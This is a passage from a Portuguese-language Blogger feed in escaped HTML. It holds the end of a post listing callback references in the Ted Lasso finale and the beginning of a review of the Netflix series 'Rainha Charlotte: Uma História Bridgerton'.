style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrimeira referência:\u003C\/b\u003E depois que Sam comete um deslize durante o treino, Ted insiste para que ele “seja um peixinho dourado”, um animal feliz porque tem uma memória de apenas 10 segundos (no episódio 2 da 1ª temporada).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EReferência final: \u003C\/b\u003ETendo voltado para casa no Kansas, Ted dá o mesmo conselho ao filho Henry depois que ele perde um gol durante o jogo de futebol.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E8-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E“Todo mundo está decente?”\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv9PXcF05A8Rioi8Mk5To2YQc-hfk4O5RzRYEEosywYWTq_3UWioTfeqDXAdYs2W47xGYvyYb8GJt2e0AMIQ7vk9iW6YaQO1LWqdOX6gvOZaF79PLSyRJL9kHs0Qm83RmSTHqG5B17fs7EHfsuH9-vKD1gS5-gfGNYlD7btgLft2mqxMjSHwBxJxEBDQ\/s621\/Ted%20Lasso%20Easter%20Eggs%208.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"418\" data-original-width=\"621\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv9PXcF05A8Rioi8Mk5To2YQc-hfk4O5RzRYEEosywYWTq_3UWioTfeqDXAdYs2W47xGYvyYb8GJt2e0AMIQ7vk9iW6YaQO1LWqdOX6gvOZaF79PLSyRJL9kHs0Qm83RmSTHqG5B17fs7EHfsuH9-vKD1gS5-gfGNYlD7btgLft2mqxMjSHwBxJxEBDQ\/w640-h430\/Ted%20Lasso%20Easter%20Eggs%208.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrimeira referência:\u003C\/b\u003E Em sua primeira aparição na tela, Keeley entra no vestiário dos Greyhounds com os olhos protegidos, perguntando se os homens estão suficientemente vestidos... apenas para ficar desapontada quando estão (na 1ª temporada, episódio 1).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EReferência final: \u003C\/b\u003E“Todo mundo é decente?” Keeley pergunta mais uma vez, com os olhos cobertos - e, sim, para sua tristeza todos estão.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E9-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAmor de Roy por Julie Andrews\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8tNpK34yTBD6pbz6DrFRnIDn7aRyubuT86tmwFqtJmLtpWMYqMpZnIyvmNPI75KGxZenwpHJ-QR7nPE1vIF2_IyHdPEcoAYp7gUePjjlezwj6WcOF8DpW0BHXiwkjWl11G5sRU4n-TgSAjnD4Hclb6WDl1B6UKckJQ-KVcNy8VyH8bpwpNlTEUvjnYw\/s622\/Ted%20Lasso%20Easter%20Eggs%209.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"417\" data-original-width=\"622\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8tNpK34yTBD6pbz6DrFRnIDn7aRyubuT86tmwFqtJmLtpWMYqMpZnIyvmNPI75KGxZenwpHJ-QR7nPE1vIF2_IyHdPEcoAYp7gUePjjlezwj6WcOF8DpW0BHXiwkjWl11G5sRU4n-TgSAjnD4Hclb6WDl1B6UKckJQ-KVcNy8VyH8bpwpNlTEUvjnYw\/w640-h430\/Ted%20Lasso%20Easter%20Eggs%209.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrimeira Referência:\u003C\/b\u003E Roy revela a Ted, Beard, Higgins e Trent Crimm que gosta da atriz Julie Andrews, nomeando Maria, de A Noviça Rebelde, como seu papel favorito dela (na Temporada 3, Episódio 3).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EReferência Final: \u003C\/b\u003EOs Greyhounds executam \"So Long, Farewell\" de A Noviça Rebelde como um adeus a Ted, e Roy visivelmente murmura a letra do lado de fora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E10-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EJamie e a caixinha de dinheiro\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6kJrnpDF9hrFteQPatPvwSwgS7aHGKKEw2d-BoV-4KP-s82TAlv71dW1GRP4tJBRATekilLYdVPIRfiiv5GLcdrUZSl6kt8b-_9GSQiuXjVp-VL4Avzu2aILhysudq9xbpufnd4uu8u13SRK-acbv-mH_P-qsKt0nRRyLttRMUm1aDm0IhQaVICUIsg\/s618\/Ted%20Lasso%20Easter%20Eggs%2010.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"419\" data-original-width=\"618\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6kJrnpDF9hrFteQPatPvwSwgS7aHGKKEw2d-BoV-4KP-s82TAlv71dW1GRP4tJBRATekilLYdVPIRfiiv5GLcdrUZSl6kt8b-_9GSQiuXjVp-VL4Avzu2aILhysudq9xbpufnd4uu8u13SRK-acbv-mH_P-qsKt0nRRyLttRMUm1aDm0IhQaVICUIsg\/w640-h434\/Ted%20Lasso%20Easter%20Eggs%2010.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrimeira Referência: \u003C\/b\u003EQuando Nate chega para coletar dinheiro para o presente de aniversário de Sam, Jamie enfia seu chiclete mascado na caixa (no episódio 2 da 1ª temporada).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EReferência Final: \u003C\/b\u003EQuando Jamie é multado em £ 200 por dormir durante a meditação da equipe, ele contribui com o dinheiro que deve - e um pouco mais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EBônus: \u003C\/b\u003EO chapéu “Icon”, “Ícone”, de Jamie, que ele usava bastante nas temporadas anteriores, agora diz “I, Cog”, algo como “Eu, engrenagem”, aparentemente indicando que ele realmente aceitou ser um companheiro de equipe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/tvline.com\/lists\/ted-lasso-series-finale-easter-eggs-references-list\/jamie-money-gum\/\" target=\"_blank\"\u003EVocê pode ver todas as referências aqui.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E***\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECom muita tristeza me despedi de Ted Lasso ontem.\u003C\/b\u003E Mas tudo bem. Agora é só recomeçar a assistir tudo mais uma vez. E de novo. E de novo. E de novo. Como faço com Friends até hoje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo muito.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/1677937827735210545\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/06\/referencias-no-episodio-final-de-ted.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/1677937827735210545"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/1677937827735210545"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/06\/referencias-no-episodio-final-de-ted.html","title":" Referências no episódio final de Ted Lasso"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC7g30urh2w9zRX4oO2Ve7COdCB7pi20qYRnOUKFXSIhatoN4vD-hSxjZRw9OiFSglfx83blSJGJ3u9JsHpG98-b49BvgHdXJ3tIcrTrA9V8CLsEMb-gQvz5pIQT4V_-MOxoBr3PUjOTmeXj2g20Gc9offJAAMjm4eONKUnOR-QzOEl8nuglMMBZZW8g\/s72-c\/Inserir%20um%20t%C3%ADtulo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-1766285469085252263"},"published":{"$t":"2023-05-22T14:38:00.004-03:00"},"updated":{"$t":"2023-05-22T14:38:29.014-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bridgerton"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de série"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golda Rosheuvel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India Amarteifio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netflix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rainha Carlota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rainha Charlotte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rainha Charlotte Uma História Bridgerton"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance de época"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shonda Rhimes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spin-off"},{"scheme":"http://www.blogger.com/atom/ns#","term":"série"}],"title":{"type":"text","$t":" Rainha Charlotte: Uma História Bridgerton – Crítica"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EVou confessar uma coisa para vocês. Quando a Netflix disse que ia lançar uma série spin-off sobre a rainha Charlotte, dos Bridgertons, fiquei pensando “ah, lá vai a Netflix de novo esticar uma série além do necessário só porque faz sucesso”. Fiquei com esse pé atrás, mas é lógico que ia assistir. E assisti. E posso dizer que gostei até mais do que a série original. Eu amo Bridgerton (apesar de na segunda temporada terem rasgado o livro e feito algo totalmente diferente e o fato de que o Colin da série é um chatão e no livro ele ser a melhor pessoa), mas \u003Cb\u003ERainha Charlotte: Uma História Bridgerton\u003C\/b\u003E tem algo a mais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYyB5PQkIGRbu7Kr8YZ1idTJ1q-lfqF6OFGHJj85r_9xOJCXylo6eQKU2cy9ou9zPxH3uxGIOXdWeufUVRAmssCkhtbpiGkPlgX9IJKPv25y0E5RQ05_eauPFUeJwlV4napq7P43xN5-MjdXyt878G-m5F8pY6EVts1EPRigQtdluKDWFTXp6forsG2w\/s655\/Rainha%20Charlotte%20-%20Poster.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"655\" data-original-width=\"523\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYyB5PQkIGRbu7Kr8YZ1idTJ1q-lfqF6OFGHJj85r_9xOJCXylo6eQKU2cy9ou9zPxH3uxGIOXdWeufUVRAmssCkhtbpiGkPlgX9IJKPv25y0E5RQ05_eauPFUeJwlV4napq7P43xN5-MjdXyt878G-m5F8pY6EVts1EPRigQtdluKDWFTXp6forsG2w\/s16000\/Rainha%20Charlotte%20-%20Poster.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EE pesquisando sobre descobri o que era: Rainha Charlotte foi \u003Cb\u003Eescrita pela própria Shonda Rhimes\u003C\/b\u003E e Bridgerton foi por Chris Van Dusen. E essa diferença é perceptível no roteiro. Quem acompanha outras produções da Shonda sabe como ela tem um toque mágico em tudo o que faz. E foi o caso aqui. \u003Ci\u003E\u003Cb\u003E(Shonda rainha, resto nadinha)\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ERainha Charlotte: Uma História Bridgerton\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EConhecemos a \u003Cb\u003ERainha Charlotte\u003C\/b\u003E (Golda Rosheuvel) na série original e agora acompanhamos como chegou até aquele ponto. A mulher autoritária, amarga e fria tem sua história contada aqui.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvg8Wt65zZlO_gnLQfUYCQtjoULSSbjS2o8E4OzBm65eyKoV9BqNziGlZyktSiCnOH4IjX36Ox93HlYugxxMwU_dAoPX8DN0Zg2QpAFxACWy55H1M2zKcLPgT66pRQ7-EpLkFce-5Bg8DNhl_3ZcBl-NH-njflKebPZVk_eWPsMy9L0V-nZ0gdd6CPRA\/s1200\/Queen-Charlotte-A-Bridgerton-Story.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvg8Wt65zZlO_gnLQfUYCQtjoULSSbjS2o8E4OzBm65eyKoV9BqNziGlZyktSiCnOH4IjX36Ox93HlYugxxMwU_dAoPX8DN0Zg2QpAFxACWy55H1M2zKcLPgT66pRQ7-EpLkFce-5Bg8DNhl_3ZcBl-NH-njflKebPZVk_eWPsMy9L0V-nZ0gdd6CPRA\/w640-h336\/Queen-Charlotte-A-Bridgerton-Story.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9cPr-dMLPTXxy5nSkYDrnkTLi7UIzAj1SUF2Fcr4ERfB-RiLTxi9IHfyFb1iOviwH_6I8Ylq5hvKIq0xMfU13IquZFGwe1IN4kjxmYX2YUJ6RW0-bXTbNdwaG9Z8Xb2rNwvLnWtatFiqi5clyE1drHr30t3KlUbztTb-e6mwvdZXGWdh8omQlXzLOSA\/s2700\/Rei%20George%20e%20Rainha%20Charlotte.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1519\" data-original-width=\"2700\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9cPr-dMLPTXxy5nSkYDrnkTLi7UIzAj1SUF2Fcr4ERfB-RiLTxi9IHfyFb1iOviwH_6I8Ylq5hvKIq0xMfU13IquZFGwe1IN4kjxmYX2YUJ6RW0-bXTbNdwaG9Z8Xb2rNwvLnWtatFiqi5clyE1drHr30t3KlUbztTb-e6mwvdZXGWdh8omQlXzLOSA\/w640-h360\/Rei%20George%20e%20Rainha%20Charlotte.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EVivida na juventude por India Amarteifio, Charlotte, da nobreza alemã, foi enviada para a Inglaterra para se casar com o \u003Cb\u003ERei George\u003C\/b\u003E (Corey MyIchreest) com apenas 17 anos. Foi totalmente contra a vontade, inclusive tentou fugir, mas conheceu o monarca em pleno \u003Cb\u003Eplano de fuga\u003C\/b\u003E e resolveu seguir em frente com o casamento. Lindo, doce e gentil, parecia um conto de fadas, mas ele começa a se afastar de esposa logo após o casamento. Charlotte, sozinha num país estranho, sem amigos e família e deixada de lado pelo marido, precisa entender o que está acontecendo e o que precisa fazer para que seu \u003Cb\u003Ecasamento\u003C\/b\u003E dê certo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EGeorge agir como age e como o casamento deles ficou décadas mais tarde não é \u003Cb\u003Esegredo\u003C\/b\u003E para quem assiste Bridgerton, mas não vou comentar para não ser spoiler para quem não é familiarizado com o enredo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHistória de amor\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESim, a minissérie tem toda a pegada da garota que casa com a realeza e vira rainha. \u003Cb\u003EMas está longe de ser um conto de fadas\u003C\/b\u003E. Rainha Charlotte: Uma História Bridgerton acerta no tom da história, no tipo do amor. É uma relação diferente do que geralmente vemos em enredos e é emocionante. Ao final do último episódio eu estava \u003Cb\u003Eemocionada\u003C\/b\u003E, feliz, triste, de coração partido e quentinho. A relação doce, partida, pela metade, mas ainda assim extremamente forte, sólida e, de certa forma, feliz mexe com a gente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EE é bacana na série que apesar do foco ser Charlotte, temos arcos de\u003Cb\u003E Lady Danbury\u003C\/b\u003E (Adjoa Andoh, na versão mais velha e a excelente Arsema Thomas, como jovem), que é extremamente interessante e ajuda a construir ainda mais essa personagem que amamos e \u003Cb\u003EViolet Bridgerton\u003C\/b\u003E (Ruth Gemmell na versão mais velha e Connie Jenkins-Greig a personagem na adolescência), que ganha destaque depois de temporadas em que o foco são seus filhos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWNg_NqD1PQDu_LRTdPJaDNAlNUEclKrhpflLFbsupFCPxpoCNVOAmL7lDJcRtVrb4h04aJnYtPhKgDwK_D7H8EMTvu9MDv28bBgNTLJ4aIsjgsellGLAREqu8O_WqwugTQlH0ZHojp-GOYzVQf4hxbcerKIRcz5fYG9XmFRkt4DbLgxt9GdRcrmehbg\/s1024\/Lady%20Dunbary%20na%20juventude.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWNg_NqD1PQDu_LRTdPJaDNAlNUEclKrhpflLFbsupFCPxpoCNVOAmL7lDJcRtVrb4h04aJnYtPhKgDwK_D7H8EMTvu9MDv28bBgNTLJ4aIsjgsellGLAREqu8O_WqwugTQlH0ZHojp-GOYzVQf4hxbcerKIRcz5fYG9XmFRkt4DbLgxt9GdRcrmehbg\/w640-h426\/Lady%20Dunbary%20na%20juventude.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJY14cNhKJ3a9jsrmmhNC1IOD1mXXg1dvCYMTd65uie6eBIAbo8pFX7V1pL-Onyh9ZCk79Lnw6HiT5sFuo_C5qy4KRYXTPDe0bxydld2KIXUEL4CDnbnWM4DhR7ceimngJvwLpcKXueTPsyaIOuqsHQAdT-jT1Ko_YCSuV1pkvZQneqaSyFoEPf8lYhg\/s1486\/Rainha-Charlotte-Netflix.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"951\" data-original-width=\"1486\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJY14cNhKJ3a9jsrmmhNC1IOD1mXXg1dvCYMTd65uie6eBIAbo8pFX7V1pL-Onyh9ZCk79Lnw6HiT5sFuo_C5qy4KRYXTPDe0bxydld2KIXUEL4CDnbnWM4DhR7ceimngJvwLpcKXueTPsyaIOuqsHQAdT-jT1Ko_YCSuV1pkvZQneqaSyFoEPf8lYhg\/w640-h410\/Rainha-Charlotte-Netflix.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EVisual\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO visual de Rainha Charlotte: Uma História Bridgerton é \u003Cb\u003Eimpecável\u003C\/b\u003E. A atenção aos detalhes, o figurino, a ambientação, os cabelos e maquiagens, os cenário, tudo é de encher os olhos. A qualidade da produção é indescritível, da parte visual ao enredo bem amarrado, sem grandes furos e com muito cuidado e diversidade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr 